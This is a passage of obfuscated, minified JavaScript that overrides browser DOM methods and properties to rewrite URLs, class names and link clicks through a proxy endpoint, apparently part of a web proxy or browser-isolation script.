0x0===aO?void 0x0:aO[u6(0xb97)])?function(){const u7=u6,aL=aA[u7(0xe91)](ai);return new aR[(u7(0xa8f))](aL,{'get':function(aI,aK){const u8=u7,c0=aI[aK];return c0?u8(0x9dd)===aK?function(){const u9=u8,c1=c0[u9(0xe91)](aI);return c1?new Proxy(c1,{'get':function(c2,c3){const uC=u9,c4=c2[c3];return c4?uC(0x907)===c3?new Proxy(c4,{'get':function(c5,c6){const uy=uC,c7=c5[c6];if(!c7)return c7;if(uy(0x30b)===c6&&c7[uy(0xbef)](uy(0xbdc))){const c8=c7[uy(0xb4d)](0x5);return(0x0,Cc['_'])(c8)?uy(0xbdc)+(0x0,Cc['ks'])(c8):c7;}return c7;}}):uC(0xea5)==typeof c4?c4[uC(0x2bf)](c2):c4:c4;}}):c1;}:u8(0xea5)==typeof c0?c0[u8(0x2bf)](aI):c0:c0;}});}:aA[u6(0x2bf)](ai):new aR[(u6(0xa8f))](aA,{'get':function(aL,aI){const ua=u6,aK=aL[aI];if(!aK)return aK;if(ua(0xea5)==typeof aK)return aK[ua(0x2bf)](aL);if(ua(0x30b)===aI&&aK[ua(0xbef)](ua(0xbdc))){const c0=aK[ua(0xb4d)](0x5);return ua(0xbdc)+((0x0,Cc['_'])(c0)?(0x0,Cc['ks'])(c0):c0);}return aK;}}):aA;var aO;}},null),yX(aR,bg(0x68e),bg(0x45f),{'get':function(ai,aH){const uc=bg,aA=ai[aH];if(!aA)return aA;if(uc(0x218)===aH)return function(){const uM=uc,aO=[];for(var aL=arguments[uM(0x6a6)],aI=new Array(aL),aK=0x0;aK<aL;aK++)aI[aK]=arguments[aK];return aI[uM(0xc74)](c0=>{const ud=uM;aO[ud(0xf0b)]((0x0,Cc['md'])(c0));}),aA[uM(0xc30)](ai,[...aO]);};if(uc(0x227)===aH)return function(aO){const uZ=uc;return aA[uZ(0xc30)](ai,[(0x0,Cc['md'])(aO)]);};if(uc(0x23c)===aH)return function(){const uf=uc;for(var aO=arguments[uf(0x6a6)],aL=new Array(aO),aI=0x0;aI<aO;aI++)aL[aI]=arguments[aI];const aK=aL[uf(0xf0a)](c0=>(0x0,Cc['md'])(c0));return aA[uf(0xc30)](ai,[...aK]);};if(uc(0x4d5)===aH)return function(aO,aL){const uw=uc;return aA[uw(0xc30)](ai,[(0x0,Cc['md'])(aO),aL]);};if(uc(0xf7a)===aH)return function(aO,aL){const uY=uc;return aA[uY(0xc30)](ai,[(0x0,Cc['md'])(aO),(0x0,Cc['md'])(aL)]);};if(uc(0x907)===aH)return aA[uc(0x994)]('\x20')[uc(0xf0a)](aO=>(0x0,Cc['_'])(aO)?(0x0,Cc['ks'])(aO):aO)[uc(0x889)]('\x20');if(aH===aR[uc(0x203)][uc(0xb97)])return function(){const uT=uc,aO=aA[uT(0xe91)](ai);return new aR[(uT(0xa8f))](aO,{'get':function(aL,aI){const uF=uT,aK=aL[aI];return aK?uF(0x9dd)===aI?function(){const uo=uF,c0=aK[uo(0xe91)](aL);return c0?new aR[(uo(0xa8f))](c0,{'get':function(c1,c2){const up=uo,c3=c1[c2];return c3?up(0x907)===c2?(0x0,Cc['_'])(c3)?(0x0,Cc['ks'])(c3):c3:up(0xea5)==typeof c3?c3[up(0x2bf)](c1):c3:c3;}}):c0;}:uF(0xea5)==typeof aK?aK[uF(0x2bf)](aL):aK:aK;}});};if(uc(0x40c)==typeof aH){const aO=parseInt(aH);if(!isNaN(aO))return(0x0,Cc['_'])(aA)?(0x0,Cc['ks'])(aA):aA;}return uc(0xea5)==typeof aA?aA[uc(0x2bf)](ai):aA;},'set':function(ai,aH,aA){const uQ=bg;return uQ(0x907)===aH&&(aA=aA[uQ(0x994)]('\x20')[uQ(0xf0a)](aO=>(0x0,Cc['_'])(aO)?aO:(0x0,Cc['md'])(aO))[uQ(0x889)]('\x20')),ai[aH]=aA,!0x0;}},function(ai){const ux=bg;return ai=ai[ux(0x994)]('\x20')[ux(0xf0a)](aH=>(0x0,Cc['md'])(aH))[ux(0x889)]('\x20'),C9['A'][ux(0x978)](aR)[ux(0xb12)][ux(0xe91)](this,ux(0x64c),ai),ai;},()=>!0x0),yJ(aR,bg(0x68e),bg(0xa44),{'get':function(){const uN=bg;for(var ai=arguments[uN(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];return C9['A'][uN(0x978)](aR)[uN(0x610)][uN(0x978)][uN(0xe91)](this,...aH)[uN(0x994)]('\x20')[uN(0xf0a)](aO=>(0x0,Cc['_'])(aO)?(0x0,Cc['ks'])(aO):aO)[uN(0x889)]('\x20');},'set':function(ai){const uk=bg,aH=ai[uk(0x994)]('\x20')[uk(0xf0a)](aI=>(0x0,Cc['md'])(aI))[uk(0x889)]('\x20');for(var aA=arguments[uk(0x6a6)],aO=new Array(aA>0x1?aA-0x1:0x0),aL=0x1;aL<aA;aL++)aO[aL-0x1]=arguments[aL];return C9['A'][uk(0x978)](aR)[uk(0x610)][uk(0x4ba)][uk(0xe91)](this,aH,...aO);}}),yj(aR,bg(0x68e),bg(0xc0f),function(ai){const uz=bg;return C9['A'][uz(0x978)](aR)[uz(0x4ac)][uz(0xe91)](this,(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':ai}));}),yj(aR,bg(0x68e),bg(0xe11),function(ai){const ub=bg;if(ai[ub(0xbef)](ub(0xbdc))){const aA=ai[ub(0xb4d)](0x5)[ub(0xd11)]();(0x0,Cc['_'])(aA)||(ai=ub(0xbdc)+(0x0,Cc['md'])(aA));}let aH='';return aH=ub(0xcc6)===ai||ub(0x9c7)===ai||ub(0x78c)===ai?C9['A'][ub(0x978)](aR)[ub(0x479)][ub(0xe91)](this,(0x0,Cc['md'])(ai)):C9['A'][ub(0x978)](aR)[ub(0x479)][ub(0xe91)](this,ai),aH?('id'===ai&&(0x0,Cc['_'])(aH)?aH=(0x0,Cc['ks'])(aH):ub(0x64c)===ai?aH=aH[ub(0x994)]('\x20')[ub(0xf0a)](aO=>(0x0,Cc['_'])(aO)?(0x0,Cc['ks'])(aO):aO)[ub(0x889)]('\x20'):ub(0xc1f)===ai||ub(0x44c)===ai?ub(0x40c)==typeof aH&&aH[ub(0xbef)](ub(0x658))&&(aH=aH[ub(0xb4d)](0x3)):((()=>!!(ub(0xa0d)===this[ub(0x7b3)][ub(0xd11)]()&&ub(0xee2)===ai&&(0x0,C0['EW'])(aH)||ub(0x573)===this[ub(0x7b3)][ub(0xd11)]()&&ub(0xee2)===ai&&(0x0,C0['EW'])(aH)||ub(0xb4c)===this[ub(0x7b3)][ub(0xd11)]()&&ub(0xee2)===ai&&(0x0,C0['EW'])(aH)||ub(0xf6f)===this[ub(0x7b3)][ub(0xd11)]()&&ub(0x2aa)===ai&&(0x0,C0['EW'])(aH)||'a'===this[ub(0x7b3)][ub(0xd11)]()&&ub(0x2aa)===ai&&(0x0,C0['EW'])(aH)||ub(0x877)===this[ub(0x7b3)][ub(0xd11)]()&&ub(0xee2)===ai&&(0x0,C0['EW'])(aH)||ub(0x585)===this[ub(0x7b3)][ub(0xd11)]()&&ub(0xee2)===ai&&(0x0,C0['EW'])(aH)||ub(0x6e0)===this[ub(0x7b3)][ub(0xd11)]()&&ub(0xf1f)===ai&&(0x0,C0['EW'])(aH)))())?aH=(0x0,C0['sH'])(aH)[ub(0x9ac)]:ub(0x573)===this[ub(0x7b3)][ub(0xd11)]()&&ub(0x3a5)===ai||ub(0x585)===this[ub(0x7b3)][ub(0xd11)]()&&ub(0x3a5)===ai&&(0x0,C0['EW'])(aH)?aH=CS(aH):ub(0x6e0)===this[ub(0x7b3)][ub(0xd11)]()&&ub(0xdd9)===ai&&(0x0,Cc['_'])(aH)||this[ub(0x7b3)][ub(0xd11)]()[ub(0xbef)](ub(0xb21))&&ub(0x585)===ai&&(0x0,Cc['_'])(aH)||ub(0x6c8)===ai&&(0x0,Cc['_'])(aH)?aH=(0x0,Cc['ks'])(aH):ub(0x535)===ai&&(0x0,Cc['_'])(aH)?aH=(0x0,Cc['xE'])(aH):ub(0xabd)===ai&&(aH=CB(aH)),ub(0xb7b)===ai&&(aH=(0x0,CD['H'])(aH)),aH):aH;}),yj(aR,bg(0x68e),bg(0x66a),function(ai){const uu=bg;return C9['A'][uu(0x978)](aR)[uu(0x6f7)][uu(0xe91)](this,(0x0,Cc['md'])(ai));}),yj(aR,bg(0x68e),bg(0x4c3),function(ai){const ue=bg;if(ai[ue(0xbef)](ue(0xbdc))){const aH=ai[ue(0xb4d)](0x5)[ue(0xd11)]();(0x0,Cc['_'])(aH)||(ai=ue(0xbdc)+(0x0,Cc['md'])(aH));}return C9['A'][ue(0x978)](aR)[ue(0x265)][ue(0xe91)](this,ai);}),yJ(aR,bg(0x68e),'id',{'get':function(){const uE=bg;for(var ai=arguments[uE(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][uE(0x978)](aR)[uE(0xc55)][uE(0x978)][uE(0xe91)](this,...aH);return(0x0,Cc['_'])(aO)?(0x0,Cc['ks'])(aO):aO;},'set':function(ai){const uB=bg;uB(0x40c)!=typeof ai&&(ai=aR[uB(0x377)](ai)),Cz(aR,ai);for(var aH=arguments[uB(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][uB(0x978)](aR)[uB(0xc55)][uB(0x4ba)][uB(0xe91)](this,(0x0,Cc['md'])(ai),...aA);}}),yJ(aR,bg(0x68e),bg(0x71d),{'get':function(){const uD=bg;for(var ai=arguments[uD(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][uD(0x978)](aR)[uD(0x4bd)][uD(0x978)][uD(0xe91)](this,...aH);return uD(0xb7b)===this[uD(0x7b3)][uD(0xd11)]()?(0x0,Cf['sR'])(aO):aO;},'set':function(ai){const ul=bg;for(var aH=arguments[ul(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];if(ul(0xb7b)===this[ul(0x7b3)][ul(0xd11)]())return C9['A'][ul(0x978)](aR)[ul(0x4bd)][ul(0x4ba)][ul(0xe91)](this,(0x0,Cf['dv'])({'protectUrlContext':ah,'stylesheet':ai}),...aA);if(ul(0xb4c)===this[ul(0x7b3)][ul(0xd11)]())return C9['A'][ul(0x978)](aR)[ul(0x4bd)][ul(0x4ba)][ul(0xe91)](this,ai,...aA);const aL=ai[ul(0xf5c)]();return this instanceof aR[ul(0x582)]&&aL[ul(0xe46)](ul(0xea4))?C9['A'][ul(0x978)](aR)[ul(0x4bd)][ul(0x4ba)][ul(0xe91)](this,ai,...aA):C9['A'][ul(0x978)](aR)[ul(0x4bd)][ul(0x4ba)][ul(0xe91)](this,CG({'_window':aR,'protectUrlContext':ah,'html':ai}),...aA);}}),yJ(aR,bg(0x68e),bg(0x382),{'get':function(){const ug=bg;for(var ai=arguments[ug(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][ug(0x978)](aR)[ug(0xf43)][ug(0x978)][ug(0xe91)](this,...aH);return ug(0xb7b)===this[ug(0x7b3)][ug(0xd11)]()?(0x0,Cf['sR'])(aO):aO;},'set':function(ai){const uS=bg,aH=ai[uS(0xf5c)]();for(var aA=arguments[uS(0x6a6)],aO=new Array(aA>0x1?aA-0x1:0x0),aL=0x1;aL<aA;aL++)aO[aL-0x1]=arguments[aL];return this instanceof aR[uS(0x582)]&&aH[uS(0xe46)](uS(0xea4))?C9['A'][uS(0x978)](aR)[uS(0xf43)][uS(0x4ba)][uS(0xe91)](this,ai,...aO):C9['A'][uS(0x978)](aR)[uS(0xf43)][uS(0x4ba)][uS(0xe91)](this,CG({'_window':aR,'protectUrlContext':ah,'html':ai}),...aO);}}),yj(aR,bg(0x68e),bg(0x991),function(ai,aH){const uG=bg;return C9['A'][uG(0x978)](aR)[uG(0x72e)][uG(0xe91)](this,ai,this instanceof aR[uG(0x9ef)]&&uG(0xb7b)!==this[uG(0x7b3)][uG(0xd11)]()?CG({'_window':aR,'protectUrlContext':ah,'html':aH}):(0x0,Cf['dv'])({'protectUrlContext':ah,'stylesheet':aH}));}),yj(aR,bg(0x68e),bg(0x5d0),function(ai){const ut=bg;return ai=(0x0,yl['w4'])(ai),C9['A'][ut(0x978)](aR)[ut(0xb3c)][ut(0xe91)](this,(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':ai}));},ai=>ai),yj(aR,bg(0x68e),bg(0xc4a),function(ai){const ur=bg;return ai=(0x0,yl['w4'])(ai),C9['A'][ur(0x978)](aR)[ur(0xe74)][ur(0xe91)](this,(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':ai}));},ai=>ai),yj(aR,bg(0x68e),bg(0xd00),function(ai){const um=bg;if(ai[um(0xbef)](um(0xbdc))){const aH=ai[um(0xb4d)](0x5)[um(0xd11)]();(0x0,Cc['_'])(aH)||(ai=um(0xbdc)+(0x0,Cc['md'])(aH));}return C9['A'][um(0x978)](aR)[um(0x15d)][um(0xe91)](this,ai);}),yj(aR,bg(0x68e),bg(0x894),function(ai){const un=bg;return!!ai&&C9['A'][un(0x978)](aR)[un(0x62f)][un(0xe91)](this,(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':ai}));});const aj=[bg(0x9fd),bg(0xf6a),bg(0xf4f),bg(0x423),bg(0xc9f),bg(0x6e1),bg(0xa8d)],aJ=['id',bg(0x64c),bg(0x44c),bg(0xc1f),bg(0xee2),bg(0xf6e),bg(0x3a5),bg(0x2aa),bg(0x9a7),'as',bg(0x1d4),bg(0xa21),bg(0x72b),bg(0x6c8),bg(0x535),bg(0xcc6),bg(0x9c7),bg(0x78c),bg(0xb7b),...aj];yj(aR,bg(0x68e),bg(0xac9),function(ai,aH){const uh=bg;ai=ai[uh(0xd11)]();let aA=String(aH);const aO=this[uh(0x7b3)][uh(0xd11)]();if('id'!==ai||(0x0,Cc['_'])(aA)){if(uh(0x64c)===ai)aA=aA[uh(0x994)]('\x20')[uh(0xf0a)](aI=>(0x0,Cc['md'])(aI))[uh(0x889)]('\x20');else{if(uh(0xc1f)===ai||uh(0x44c)===ai)aA=uh(0x658)+aA;else{if(uh(0xa0d)===aO)uh(0xee2)===ai?aA=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aA,'kind':C0['MN'][uh(0xa30)],'baseUrl':C9['A'][uh(0x978)](aR)[uh(0xe7c)][uh(0x978)][uh(0xc30)](aR[uh(0xd4d)]),'endpoint':C1['A'][uh(0x15f)]}):uh(0xf6e)===ai&&(aA=uh(0x4ef)[uh(0x7e1)](Cb,uh(0x990))[uh(0x7e1)]((0x0,C0['Wq'])({'protectUrlContext':ah,'url':C1['A'][uh(0x15f)]+uh(0xe86),'kind':C0['MN'][uh(0x719)],'baseUrl':C9['A'][uh(0x978)](aR)[uh(0xe7c)][uh(0x978)][uh(0xc30)](aR[uh(0xd4d)]),'endpoint':C1['A'][uh(0x15f)]}),uh(0xf96))[uh(0x7e1)]((0x0,Cu['x'])()['id'],uh(0x21d))+CG({'_window':aR,'protectUrlContext':ah,'html':aA}));else{if(uh(0x573)!==aO&&uh(0x709)!==aO||uh(0xee2)!==ai){if(uh(0x573)!==aO&&uh(0x709)!==aO||uh(0x3a5)!==ai){if(uh(0xb4c)===aO&&uh(0xee2)===ai)aA=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aA,'kind':C0['MN'][uh(0x719)],'baseUrl':C9['A'][uh(0x978)](aR)[uh(0xe7c)][uh(0x978)][uh(0xc30)](aR[uh(0xd4d)]),'endpoint':C1['A'][uh(0x15f)]});else{if(uh(0xf6f)===aO){var aL;const aI=uh(0x9a7)===ai?aA:null===(aL=C9['A'][uh(0x978)](aR)[uh(0x479)][uh(0xe91)](this,uh(0x9a7)))||void 0x0===aL?void 0x0:aL[uh(0xd11)](),aK=uh(0x2aa)===ai?aA:C9['A'][uh(0x978)](aR)[uh(0x479)][uh(0xe91)](this,uh(0x2aa)),c0='as'===ai?aA:C9['A'][uh(0x978)](aR)[uh(0x479)][uh(0xe91)](this,'as'),c1=uh(0xa03)===aI||uh(0x307)===aI&&uh(0xb7b)===c0?C0['MN'][uh(0x880)]:uh(0x307)===aI&&uh(0xb4c)===c0?C0['MN'][uh(0x719)]:C0['MN'][uh(0x6a9)];uh(0x2aa)===ai?aA=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aA,'kind':c1,'baseUrl':C9['A'][uh(0x978)](aR)[uh(0xe7c)][uh(0x978)][uh(0xc30)](aR[uh(0xd4d)]),'endpoint':C1['A'][uh(0x15f)]}):aK&&C9['A'][uh(0x978)](aR)[uh(0x548)][uh(0x4ba)][uh(0xe91)](this,(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aK,'kind':c1,'baseUrl':C9['A'][uh(0x978)](aR)[uh(0xe7c)][uh(0x978)][uh(0xc30)](aR[uh(0xd4d)]),'endpoint':C1['A'][uh(0x15f)]}));}else{if('a'!==aO||uh(0x2aa)!==ai||(0x0,C0['EW'])(aA)){if('a'===aO&&uh(0x72b)===ai&&uh(0x40c)==typeof aA)ai=uh(0xbdc)+(0x0,Cc['md'])(uh(0x72b));else{if(uh(0x877)!==aO||uh(0xee2)!==ai&&uh(0xa21)!==ai||(0x0,C0['EW'])(aA)){if(uh(0x585)!==aO||uh(0xee2)!==ai||(0x0,C0['EW'])(aA)){if(uh(0x585)!==aO||uh(0x3a5)!==ai||(0x0,C0['EW'])(aA)){if(uh(0x6e0)!==aO||uh(0xf1f)!==ai||(0x0,C0['EW'])(aA))uh(0x6e0)!==aO||uh(0xdd9)!==ai||(0x0,Cc['_'])(aA)||[uh(0xc2e),uh(0x91b),uh(0x323),uh(0x4d4)][uh(0xe46)](aA)||(aA=(0x0,Cc['md'])(aA));else{const c2=C9['A'][uh(0x978)](aR)[uh(0x479)][uh(0xe91)](this,uh(0xdd9));aA=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aA,'kind':uh(0xc2e)===c2?C0['MN'][uh(0xa25)]:C0['MN'][uh(0xa30)],'baseUrl':C9['A'][uh(0x978)](aR)[uh(0xe7c)][uh(0x978)][uh(0xc30)](aR[uh(0xd4d)]),'endpoint':C1['A'][uh(0x15f)]});}}else aA=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aA,'kind':C0['MN'][uh(0x6a9)],'baseUrl':C9['A'][uh(0x978)](aR)[uh(0xe7c)][uh(0x978)][uh(0xc30)](aR[uh(0xd4d)]),'endpoint':C1['A'][uh(0x15f)]});}else aA=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aA,'kind':C0['MN'][uh(0x6a9)],'baseUrl':C9['A'][uh(0x978)](aR)[uh(0xe7c)][uh(0x978)][uh(0xc30)](aR[uh(0xd4d)]),'endpoint':C1['A'][uh(0x15f)]});}else aA=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aA,'kind':C0['MN'][uh(0x6a9)],'baseUrl':C9['A'][uh(0x978)](aR)[uh(0xe7c)][uh(0x978)][uh(0xc30)](aR[uh(0xd4d)]),'endpoint':C1['A'][uh(0x15f)]});}}else aA=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aA,'kind':C0['MN'][uh(0xa25)],'baseUrl':C9['A'][uh(0x978)](aR)[uh(0xe7c)][uh(0x978)][uh(0xc30)](aR[uh(0xd4d)]),'endpoint':C1['A'][uh(0x15f)]});}}}else aA=Cg({'protectUrlContext':ah,'srcset':aA,'endpoint':C1['A'][uh(0x15f)]});}else aA=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aA,'kind':C0['MN'][uh(0x6a9)],'baseUrl':C9['A'][uh(0x978)](aR)[uh(0xe7c)][uh(0x978)][uh(0xc30)](aR[uh(0xd4d)]),'endpoint':C1['A'][uh(0x15f)]});}}}}else Cz(aR,aA),aA=(0x0,Cc['md'])(aA);if(aj[uh(0xe46)](ai)&&(aA=(0x0,Cf['oY'])({'protectUrlContext':ah,'value':aA})),uh(0x1d4)===ai&&(aA=CE(ah,aA,C9['A'][uh(0x978)](aR)[uh(0xe7c)][uh(0x978)][uh(0xc30)](aR[uh(0xd4d)]))),uh(0x535)!==ai||(0x0,Cc['_'])(aA)||(aA=(0x0,Cc['zp'])(aA)),uh(0x6c8)!==ai||(0x0,Cc['_'])(aA)||(aA=(0x0,Cc['md'])(aA)),uh(0xcc6)!==ai&&uh(0x9c7)!==ai||(ai=(0x0,Cc['md'])(ai)),uh(0x78c)===ai&&(ai=(0x0,Cc['md'])(ai)),ai[uh(0xbef)](uh(0xbdc))){const c3=ai[uh(0xb4d)](0x5)[uh(0xd11)]();(0x0,Cc['_'])(c3)||(ai=uh(0xbdc)+(0x0,Cc['md'])(c3));}return uh(0xb7b)===ai&&(aA=(0x0,CD['e'])(aA)),C9['A'][uh(0x978)](aR)[uh(0xb12)][uh(0xe91)](this,ai,aA);},function(ai,aH){const uR=bg,aA=ai[uR(0xd11)]();return!!aJ[uR(0xe46)](aA)||!!aA[uR(0xbef)](uR(0xbdc));});const aX=[bg(0xbca),bg(0x2aa)];yj(aR,bg(0x68e),bg(0x768),function(ai,aH,aA){const uj=bg;return uj(0xbca)===aH&&aA[uj(0xbef)]('#')?aA='#'+(0x0,Cc['md'])(aA[uj(0xb4d)](0x1)):uj(0xbca)!==aH&&uj(0x2aa)!==aH||(0x0,C0['EW'])(aA)||(aA=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aA,'kind':C0['MN'][uj(0x6a9)],'baseUrl':C9['A'][uj(0x978)](aR)[uj(0xe7c)][uj(0x978)][uj(0xc30)](aR[uj(0xd4d)]),'endpoint':C1['A'][uj(0x15f)]})),C9['A'][uj(0x978)](aR)[uj(0xe2c)][uj(0xe91)](this,ai,aH,aA);},function(ai,aH,aA){const uJ=bg;return!!aX[uJ(0xdcd)](aO=>aH[uJ(0xbef)](aO));}),yj(aR,bg(0x68e),bg(0x7b2),function(ai){const uX=bg;return C9['A'][uX(0x978)](aR)[uX(0x66f)][uX(0xe91)](this,CG({'_window':aR,'protectUrlContext':ah,'html':ai}));}),yJ(aR,bg(0x5b2),bg(0xe08),{'get':function(){const uU=bg;for(var ai=arguments[uU(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][uU(0x978)](aR)[uU(0x613)][uU(0x978)][uU(0xe91)](this,...aH);return(0x0,C0['EW'])(aO)?(0x0,C0['sH'])(aO)[uU(0x9ac)]:aO;}},()=>!0x0),yJ(aR,bg(0x5b2),bg(0xcbe),{'get':function(){const uV=bg;for(var ai=arguments[uV(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][uV(0x978)](aR)[uV(0x2a6)][uV(0x978)][uV(0xe91)](this,...aH);return(0x0,C0['EW'])(aO)?(0x0,C0['sH'])(aO)[uV(0x9ac)]:aO;}}),yj(aR,bg(0x6b0),bg(0x1c1),function(){const uW=bg;this[uW(0xa96)]=!0x0;for(var ai=arguments[uW(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];return C9['A'][uW(0x978)](aR)[uW(0x557)][uW(0xe91)](this,...aH);}),yj(aR,bg(0x6b0),bg(0x206),function(){const uv=bg;this[uv(0x2f3)]=!0x0;for(var ai=arguments[uv(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];return C9['A'][uv(0x978)](aR)[uv(0xc15)][uv(0xe91)](this,...aH);}),yj(aR,bg(0xdfe),bg(0xb4e),function(ai,aH,aA){const uP=bg;var aO,aL;null!==(aO=this[uP(0x820)])&&void 0x0!==aO||(this[uP(0x820)]=[]);const aI=null!==(aL=this[uP(0x820)][uP(0x4e1)](yg(ai,aH,aA)))&&void 0x0!==aL?aL:((()=>{const ui=uP,aK={'eventName':ai,'callback':aH,'options':aA,'triggerCount':0x0,'func':function(c0){const uq=a2y;this[uq(0x820)]=this[uq(0x820)][uq(0x7a9)](c8=>{const us=uq;var c9;return!(us(0x81b)!=typeof c8[us(0x1fb)]&&null!==(c9=c8[us(0x1fb)])&&void 0x0!==c9&&null!==(c9=c9[us(0x309)])&&void 0x0!==c9&&c9[us(0xb04)]);});try{for(var c1=arguments[uq(0x6a6)],c2=new Array(c1>0x1?c1-0x1:0x0),c3=0x1;c3<c1;c3++)c2[c3-0x1]=arguments[c3];aK[uq(0x154)][uq(0x9f1)]?aK[uq(0x154)][uq(0x9f1)][uq(0xe91)](aK[uq(0x154)],c0,...c2):aK[uq(0x154)][uq(0xe91)](this,c0,...c2);}catch(c8){console[uq(0xe16)](c8);}const c4=++aK[uq(0xcc0)];let c5=!0x1;if((c0[uq(0x2f3)]||c0[uq(0xa96)]&&this[uq(0x820)][uq(0x24d)](c9=>c9[uq(0xcc0)]===c4)||this instanceof aR[uq(0x5b2)]&&this[uq(0x820)][uq(0x24d)](c9=>c9[uq(0xcc0)]===c4))&&(c5=!0x0),c5&&!c0[uq(0x9fa)]){let c9=c0[uq(0xdd9)];for(;c9 instanceof aR[uq(0x9ef)]&&'a'!==(null===(c6=c9)||void 0x0===c6||null===(c6=c6[uq(0x7b3)])||void 0x0===c6?void 0x0:c6[uq(0xd11)]());){var c6;c9=c9[uq(0x367)];}if(c9){var c7;const cC=C9['A'][uq(0x978)](aR)[uq(0x479)][uq(0xe91)](c9,uq(0xbdc)+(0x0,Cc['md'])(uq(0x72b)));if(cC)try{aR[uq(0x86d)](cC);}catch(cM){}let cy=C9['A'][uq(0x978)](aR)[uq(0x479)][uq(0xe91)](c9,uq(0x2aa));if(uq(0x40c)!=typeof cy||cy[uq(0xbef)](uq(0xb8c)))return;const ca=null===(c7=yW(aR))||void 0x0===c7?void 0x0:c7[uq(0x462)];if((0x0,C0['EW'])(cy)){const cd=(0x0,C0['sH'])(cy)[uq(0x9ac)];cy=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':cd,'kind':C0['MN'][uq(0xa25)],'baseUrl':C9['A'][uq(0x978)](aR)[uq(0xe7c)][uq(0x978)][uq(0xc30)](aR[uq(0xd4d)]),'endpoint':C1['A'][uq(0x15f)],'extra':{'sourceFrameOrigin':ca}});}let cc=C9['A'][uq(0x978)](aR)[uq(0x479)][uq(0xe91)](c9,uq(0xabd));if(cc=CE(ah,cc,C9['A'][uq(0x978)](aR)[uq(0xe7c)][uq(0x978)][uq(0xc30)](aR[uq(0xd4d)])),c0[uq(0xaa6)](),cy){if('#'===cy){const cf=(0x0,C0['sH'])(window[uq(0xb91)][uq(0x2aa)])[uq(0x9ac)];cy=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':cf+'#','kind':C0['MN'][uq(0xa25)],'baseUrl':C9['A'][uq(0x978)](aR)[uq(0xe7c)][uq(0x978)][uq(0xc30)](aR[uq(0xd4d)]),'endpoint':C1['A'][uq(0x15f)],'extra':{'sourceFrameOrigin':ca}});}let cZ=aR;for(;CP(cZ,uq(0xb9e),uq(0x9d0),{'url':cy,'windowFeatures':cc?uq(0x949)[uq(0x7e1)](cc):void 0x0,'name':aR[uq(0x30b)]}),cZ!==aR[uq(0x750)];)cZ=cZ[uq(0xa29)][uq(0x2de)];}}}uq(0x81b)!=typeof aA&&null!=aA&&aA[uq(0x63c)]&&(this[uq(0x820)]=this[uq(0x820)][uq(0x7a9)](cw=>cw!==aK));}};return this[ui(0x820)][ui(0xf0b)](aK),aK;})());return C9['A'][uP(0x978)](aR)[uP(0xf08)][uP(0xe91)](this,ai,aI[uP(0xc29)],aA);},function(ai,aH){const uH=bg;return uH(0x9d0)===ai;}),yj(aR,bg(0xdfe),bg(0xc05),function(ai,aH,aA){const uA=bg;var aO;const aL=null!==(aO=this[uA(0x820)])&&void 0x0!==aO?aO:[],aI=aL[uA(0x31f)](yg(ai,aH,aA));if(-0x1!==aI){const [aK]=aL[uA(0xd63)](aI,0x1);return C9['A'][uA(0x978)](aR)[uA(0xa0a)][uA(0xe91)](this,ai,aK[uA(0xc29)],aA);}return C9['A'][uA(0x978)](aR)[uA(0xa0a)][uA(0xe91)](this,ai,aH,aA);},ai=>bg(0x9d0)===ai),yJ(aR,bg(0x99f),bg(0xabd),{'get':function(){const uO=bg;for(var ai=arguments[uO(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][uO(0x978)](aR)[uO(0x730)][uO(0x978)][uO(0xe91)](this,...aH);return aO?CB(aO):aO;},'set':function(ai){const uL=bg;if(!ai)return C9['A'][uL(0x978)](aR)[uL(0x730)][uL(0x4ba)][uL(0xe91)](this,ai);for(var aH=arguments[uL(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][uL(0x978)](aR)[uL(0x730)][uL(0x4ba)][uL(0xe91)](this,CE(ah,ai,C9['A'][uL(0x978)](aR)[uL(0xe7c)][uL(0x978)][uL(0xc30)](aR[uL(0xd4d)])),...aA);}}),yJ(aR,bg(0x99f),bg(0x2aa),{'get':function(){const uI=bg;for(var ai=arguments[uI(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][uI(0x978)](aR)[uI(0xa02)][uI(0x978)][uI(0xc30)](this,aH);return(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[uI(0x9ac)]),aO;},'set':function(ai){const 